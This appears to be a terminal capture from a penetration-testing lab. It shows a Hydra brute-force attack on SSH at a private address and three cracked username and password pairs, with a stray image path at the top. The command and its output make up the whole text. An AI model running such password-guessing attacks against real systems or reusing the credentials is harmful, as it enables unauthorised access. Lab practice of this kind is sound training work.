 ┌──(root㉿kali)-[~/桌面]
└─# hydra -L users.txt -P pwd.txt 172.18.1.145 ssh
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
oses (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-02-02 22:21:37
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 289 login tries (l:17/p:17), ~19 tries per task
[DATA] attacking ssh://172.18.1.145:22/
[22][ssh] host: 172.18.1.145   login: chandlerb   password: UrAG0D!
[22][ssh] host: 172.18.1.145   login: joeyt   password: Passw0rd
[22][ssh] host: 172.18.1.145   login: janitor   password: Ilovepeepee
1 of 1 target successfully completed, 3 valid passwords found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-02-02 22:22:31